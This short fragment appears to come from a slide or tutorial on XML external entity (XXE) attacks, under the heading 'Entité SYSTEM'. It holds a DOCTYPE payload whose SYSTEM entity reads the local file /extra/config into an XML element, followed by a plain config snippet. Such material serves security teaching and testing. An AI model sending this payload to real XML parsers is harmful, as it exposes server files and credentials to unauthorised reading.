 Entité SYSTEM
<!DOCTYPE foo [
<!ENTITY config SYSTEM "file:///extra/config" >
]>
<config><db>192.168.6.102</db>&config</config>
<config><db>192.168.6.102</db>
<ws_url>http://a.com/b.wsdl</ws_url> <prod>false</prod>
</config>